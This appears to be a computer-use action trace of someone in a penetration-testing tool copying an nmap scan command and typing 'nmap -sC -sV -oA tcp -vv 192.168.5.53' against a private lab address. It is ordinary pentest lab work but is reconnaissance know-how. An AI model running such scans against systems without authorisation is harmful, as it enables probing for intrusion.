
type("ls")

mouse_move(570, 540)

- Copy the TCP Top 1000 nmap scan command for 192.168.5.53 from PenTest.WS
left_click(502, 540)

mouse_move(551, 559)

mouse_move(576, 552)

mouse_move(634, 552)

- Paste the nmap -sC -sV command for 192.168.5.53 into the terminal, then abandon it with Ctrl+C
left_click(274, 815)

type("nmap -sC -sV -oA tcp -vv 192.168.5.53")

double_click(659, 171)
